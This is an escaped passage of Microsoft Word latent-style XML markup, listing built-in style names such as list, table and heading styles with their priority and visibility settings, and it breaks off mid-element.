\u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"footnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"line number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"page number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"endnote text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"table of authorities\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"macro\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"toa heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Bullet 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Number 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Closing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"List Continue 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Message Header\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Salutation\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Date\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text First Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Note Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Body Text Indent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Block Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"FollowedHyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Document Map\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Plain Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"E-mail Signature\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Top of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Bottom of Form\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal (Web)\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Acronym\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Address\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Cite\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Code\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Definition\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Keyboard\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Preformatted\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Sample\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Typewriter\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"HTML Variable\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Normal Table\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"annotation subject\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"No List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Outline List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Simple 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Classic 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Colorful 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Columns 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Grid 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table List 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table 3D effects 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Contemporary\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Elegant\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Professional\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Subtle 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Web 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Balloon Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Table Theme\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" 